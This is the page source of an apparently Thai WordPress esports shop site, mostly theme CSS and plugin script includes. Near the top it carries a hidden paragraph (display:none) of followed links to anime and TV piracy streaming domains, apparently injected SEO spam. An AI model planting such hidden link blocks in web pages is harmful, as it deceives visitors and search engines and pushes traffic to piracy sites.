.td-black h1, .td-black h2, .td-black h3, .td-black h4, .td-black h5, .td-black h6 {
    color: #fff;
}

@media (max-width: 767px) {
.td-header-top-menu-full {
display: block;
float: none;
text-align: center;
}
.td_data_time{
display: none !important;
}
.td-header-sp-top-widget{
display: none !important;
}
.top-bar-style-2 .td_ul_login, .top-bar-style-2 .td_ul_logout {
    display: none;
}
.td-header-sp-top-menu {
display: inline-block !important;
float: none;
text-align: center;
}
}

.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p {
    margin-top: 26px;
}

.woocommerce-cart .woocommerce .cart_totals th {
    width: 50% !important;
}

mark {
    background: #ff0;
    color: #f69322;
}

.indicator-hint {
    color: #000;
}

.mfp-content .td-login-wrap .td-login-info-text {
    color: #000;
}
</style>

<p style="display:none;">

<a href="http://watchberserkseason2.xyz/" title="watch berserk" rel="follow"></a>

<a href="http://dgraymanwatch.online/" title="watch dgrayman" rel="follow"></a>

<a href="http://watchdgrayman.xyz/" title="watch dgrayman" rel="follow"></a>

<a href="http://dragonballtime.xyz/" title="watch dragonball" rel="follow"></a>

<a href="http://watchwalkingdeadseason7.xyz/" title="watch Walking dead" rel="follow"></a>

</p><script type='text/javascript' src='//www.neolutionesport.com/wp-content/plugins/__woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript' src='//www.neolutionesport.com/wp-content/plugins/__woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?p=27096&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.neolutionesport.com/wp-content/plugins/__woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?p=27096&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.neolutionesport.com/wp-content/plugins/__woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='//www.neolutionesport.com/wp-content/plugins/__woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","swfupload_flash_url":"https:\/\/www.neolutionesport.com\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"https:\/\/www.neolutionesport.com\/?iphorm_swfupload=1","swfupload_too_many":"You have attempted to queue too many files","swfupload_file_too_big":"This file exceeds the maximum upload size","swfupload_file_empty":"This file is empty","swfupload_file_type_not_allowed":"This file type is not allowed","swfupload_unknown_queue_error":"Unknown queue error, please try again later","swfupload_upload_error":"Upload error","swfupload_upload_failed":"Upload failed","swfupload_server_io":"Server IO error","swfupload_security_error":"Security error","swfupload_limit_exceeded":"Upload limit exceeded","swfupload_validation_failed":"Validation failed","swfupload_upload_stopped":"Upload stopped","swfupload_unknown_upload_error":"Unknown upload error","plugin_url":"https:\/\/www.neolutionesport.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/www.neolutionesport.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox-1.3.4.pack.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-includes/js/jquery/ui/datepicker.min.js'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32","\u0e08","\u0e2d","\u0e1e","\u0e1e\u0e24","\u0e28","\u0e2a"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/iphorm-form-builder/themes/dark/rounded.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u0e44\u0e21\u0e48\u0e17\u0e23\u0e32\u0e1a\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e04\u0e27\u0e32\u0e21\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e02\u0e2d\u0e07\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19","short":"\u0e44\u0e21\u0e48\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e21\u0e32\u0e01","bad":"\u0e44\u0e21\u0e48\u0e04\u0e48\u0e2d\u0e22\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22","good":"\u0e1b\u0e32\u0e19\u0e01\u0e25\u0e32\u0e07","strong":"\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e2a\u0e39\u0e07","mismatch":"\u0e44\u0e21\u0e48\u0e15\u0e23\u0e07\u0e01\u0e31\u0e19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-admin/js/password-strength-meter.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e17\u0e35\u0e48\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e21\u0e32\u0e01\u0e01\u0e27\u0e48\u0e32\u0e19\u0e35\u0e49","i18n_password_hint":"\u0e40\u0e1a\u0e32\u0e30\u0e41\u0e2a: \u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e04\u0e27\u0e23\u0e08\u0e30\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22\u0e2a\u0e34\u0e1a\u0e2a\u0e2d\u0e07\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23  \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e21\u0e31\u0e19\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e02\u0e36\u0e49\u0e19  \u0e43\u0e0a\u0e49\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e15\u0e31\u0e27\u0e40\u0e25\u0e47\u0e01\u0e41\u0e25\u0e30\u0e15\u0e31\u0e27\u0e43\u0e2b\u0e0d\u0e48  \u0e15\u0e31\u0e27\u0e40\u0e25\u0e02 \u0e41\u0e25\u0e30\u0e2a\u0e31\u0e0d\u0e25\u0e31\u0e01\u0e29\u0e13\u0e4c\u0e2d\u0e22\u0e48\u0e32\u0e07 ! \" ? $ % ^ & )"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.neolutionesport.com/wp-content/plugins/__woocommerce/assets/js/frontend/password-strength-meter.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/password-strength-for-woocommerce/js/password-strength-wc.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/plugins/seed-social/seed-social.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js'></script>
<script type='text/javascript' src='https://www.neolutionesport.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1023116277758051&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[27096]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.neolutionesport.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.neolutionesport.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script src="https://use.typekit.net/lko8mhh.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>
<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#000000;
	background-image:url("https://www.neolutionesport.com/wp-content/uploads/2021/06/rendering-abstract-futuristic-background-with-glowing-neon-blue-orange-lights_181624-19807-1024x576.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .mfp-content .td-login-wrap .btn,
    .mfp-content .td_display_err,
    .mfp-content .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f69322;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f69322 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f69322;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f69322 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .mfp-content .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f69322;
    }

    .mfp-content .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f69322 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .mfp-content .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f69322;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f69322 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f69322 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f69322;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f69322 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f69322;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f69322;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(246, 147, 34, 0.7);
    }

    
    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #f69322;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f69322 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f69322;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #dd9933;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f69322;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f69322;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f69322 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a {
        color: #f69322;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #f69322 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #f69322));
        background: -webkit-linear-gradient(top, #000000 0%, #f69322 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #f69322 100%);
        background: linear-gradient(to bottom, #000000 0%, #f69322 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#f69322', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #f69322;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #f69322;
    }





    
    .td-footer-wrapper {
